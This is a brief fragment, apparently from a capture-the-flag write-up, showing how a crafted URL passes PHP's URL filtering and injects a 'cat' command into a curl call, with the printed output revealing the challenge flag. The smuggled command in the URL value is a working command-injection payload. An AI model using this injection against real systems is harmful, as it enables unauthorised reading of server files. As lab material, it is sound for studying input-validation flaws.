 string(44) "htt://"|cat<>f1agi3hEre.php;"sec-redclub.com" You Pass It !
Array
(
[scheme] => htt
[host] => "|cat<>f1agi3hEre.php;"sec-redclub.com
)
curl ""|cat<>f1agi3hEre.php;"sec-redclub.com"
You have curl "|cat<>f1agi3hEre.php;"sec-redclub.com
successfully!
<?php $flag = "HRCTF{f1lt3r_var_1s_s0_c00l}" ?>